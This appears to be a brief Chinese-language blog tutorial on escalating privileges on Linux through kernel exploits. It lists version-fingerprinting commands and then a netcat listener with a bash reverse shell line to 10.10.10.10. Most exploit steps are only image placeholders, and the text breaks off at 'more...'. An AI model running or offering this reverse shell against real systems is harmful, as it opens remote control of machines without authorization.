Linux 下系统漏洞提权

0x00 Linux下的提权

Linux下一般都是系统漏洞提权,分为以下几个步骤:

1. 获取系统版本号

2. 根据系统版本号找对应exp

3. 反弹shell

4. 尝试利用

0x01 提权



- 获取系统版本号

- 获取发行版本

- cat /etc/*-release

- cat /etc/issue

- cat /etc/lsb-release

- cat /etc/redhat-release

- 获取内核版本

- cat /proc/version

- uname -a

- uname -mrs

- rpm -q kernel

- dmesg | grep Linux

- ls /boot | grep vmlinuz

- 获取发行版本

- 根据系统版本号找对应exp





- 反弹shell

- 本地:

nc -l -p 8888 - 目标机器:

/bin/bash -i >& /dev/tcp/10.10.10.10/8888 0>&1

- 本地:



- 尝试利用









0x02 实例

得到系统版本号

more...